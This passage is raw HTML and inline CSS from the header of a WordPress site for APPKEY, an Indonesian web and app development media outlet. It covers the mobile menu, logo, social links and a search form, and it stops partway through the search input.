<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style>
<div class="tdi_8_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-10px;margin-right:-10px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_13.tdc-row-content-vert-center,.tdi_13.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_13.tdc-row-content-vert-bottom,.tdi_13.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_13.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_13.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_13{margin-top:30px!important}.tdi_13 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_16 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdi_16{padding-top:7px!important;padding-right:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_17 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_17 .tdm-social-item i.td-icon-linkedin,.tdi_17 .tdm-social-item i.td-icon-pinterest,.tdi_17 .tdm-social-item i.td-icon-blogger,.tdi_17 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_17 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_17 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_17 .tdm-social-item i,.tds-team-member2 .tdi_17.tds-social1 .tdm-social-item i{color:#000000}.tdi_17 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_17.tds-social1 .tdm-social-item:hover i{color:#4c4084}.tdi_17 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_17"><div class="tdm-social-item-wrap"><a href="https://appkey.co.id/"  title="Behance" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i><span style="display: none">Behance</span></a></div><div class="tdm-social-item-wrap"><a href="https://appshop.co.id/"  title="Dailymotion" class="tdm-social-item"><i class="td-icon-font td-icon-dailymotion"></i><span style="display: none">Dailymotion</span></a></div></div></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:0px!important}}</style>
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:250px}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_20 .tdb-logo-text-title{display:none;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2020/10/webapp-logo.png" alt="Logo"  title=""  width="800" height="148" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_title tdi_21 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_21" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_21{margin-bottom:-20px!important}</style>
<style>body .tdi_21 .td-block-title{text-align:center}body .tdi_21.td_block_template_4 .td-block-title>*:before,body .tdi_21.td_block_template_17 .td-block-title:after,body .tdi_21.td_block_template_13 .td-block-subtitle,body .tdi_21.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_21.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_21.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_21.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:768px) and (max-width:1018px){body .tdi_21 .td-block-title a,body .tdi_21 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Media Pengembangan Web &amp; App |  by APPKEY</span></h4></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_24 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdi_24{padding-top:7px!important;padding-right:5px!important}</style>
<style>.tdi_25 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_25 .tdm-social-item i.td-icon-linkedin,.tdi_25 .tdm-social-item i.td-icon-pinterest,.tdi_25 .tdm-social-item i.td-icon-blogger,.tdi_25 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_25 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_25 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_25 .tdm-social-item i,.tds-team-member2 .tdi_25.tds-social1 .tdm-social-item i{color:#000000}.tdi_25 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_25.tds-social1 .tdm-social-item:hover i{color:#4c4084}.tdi_25 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_25"><div class="tdm-social-item-wrap"><a href="https://www.google.com/maps/place/APPKEY+%7C+Jasa+Pembuatan+Aplikasi+%2B+Website/@-8.674004,115.2206313,17z/data=!3m1!4b1!4m5!3m4!1s0x2dd240edc25531b9:0x2de8d53f887168f5!8m2!3d-8.674004!4d115.22282"  title="Evernote" class="tdm-social-item"><i class="td-icon-font td-icon-evernote"></i><span style="display: none">Evernote</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/appkey.co.id"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/info_appkey"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div><div class="td_block_wrap tdb_header_search tdi_26 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_26 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_26 .tdb-head-search-btn svg{width:20px}.tdi_26 .tdb-search-icon-svg{width:48px;height:48px}.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-search-txt{top:0px}.tdi_26 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_26 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_26 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_26 .tdb-search-form{padding:30px;border-width:0px}body .tdi_26 .tdb-drop-down-search-inner,.tdi_26 .tdb-search-form,.tdi_26 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_26 .tdb-head-search-form-input,.tdi_26 .tdb-head-search-placeholder{padding:0px}.tdi_26 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_26 .tdb-head-search-form-btn i{font-size:12px}.tdi_26 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_26 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_26 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_26 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_26 .tdb-head-search-btn svg,.tdi_26 .tdb-head-search-btn svg *{fill:#000000}.tdi_26 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_26 .tdb-head-search-btn:hover svg,.tdi_26 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_26 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_26 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_26 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_26 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_26 .result-msg,.tdi_26 .result-msg a{color:#4c4084}.tdi_26 .result-msg a:hover{color:#4c4084}.tdi_26 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_26 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_26 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_26 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_26 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_26 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_26 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_26 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_26 .entry-thumb{background-position:center 20%}.tdi_26 .td-image-wrap{padding-bottom:100%}.tdi_26 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_26 .td-image-container,.ie11 .tdi_26 .td-image-container{flex:0 0 auto}.ie10 .tdi_26 .td-module-meta-info,.ie11 .tdi_26 .td-module-meta-info{flex:1}.tdi_26 .td-post-vid-time{display:block}.tdi_26 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_26 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_26 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_26 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_26 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_26 .td-read-more{display:none}.tdi_26 .td-author-date{display:inline}.tdi_26 .td-post-author-name{display:none}.tdi_26 .entry-review-stars{display:none}.tdi_26 .td-icon-star,.tdi_26 .td-icon-star-empty,.tdi_26 .td-icon-star-half{font-size:15px}.tdi_26 .td-module-comments{display:none}.tdi_26 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_26 .td-post-category:hover{color:#000000}.tdi_26 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_26 .td_module_wrap:hover .td-module-title a,.tdi_26 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_26 .td-post-author-name a{color:#000000}.tdi_26 .td-post-author-name:hover a{color:#000000}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{color:#000000}.tdi_26 .td-editor-date,.tdi_26 .td-editor-date .td-post-author-name,.tdi_26 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_26 .tdb-head-search-btn svg{width:16px}.tdi_26 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_26 .tdb-search-form{padding:20px}.tdi_26 .tdb-aj-search-results{padding:0 20px 20px}.tdi_26 .result-msg{padding:6px 0}.tdi_26 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_26 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_26 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_26 .tdb-head-search-btn svg{width:16px}.tdi_26 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_26 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_26 .tdb-search-form{padding:20px}.tdi_26 .tdb-head-search-form-btn{padding:6px 16px}.tdi_26 .tdb-aj-search-results{padding:0 20px 20px}.tdi_26 .result-msg{padding:4px 0}.tdi_26 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_26 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_26 .entry-title{font-size:12px!important}.tdi_26 .td-editor-date,.tdi_26 .td-editor-date .td-post-author-name,.tdi_26 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_26 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_26 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://appkey.id/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" 